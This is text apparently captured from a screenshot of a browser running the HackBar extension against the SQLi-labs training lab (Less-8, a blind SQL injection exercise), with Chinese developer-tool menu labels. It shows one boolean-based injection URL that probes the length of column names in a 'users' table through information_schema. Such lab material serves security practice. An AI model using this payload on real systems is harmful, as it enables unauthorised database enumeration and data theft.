 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://sql:2222/Less-8/?id=1' and length((select column_name from information_schema.columns where
table_schema=database() and table_name='users' limit 0,1))=2--+
Post data Referer User Agent Cookies Add Header Clear All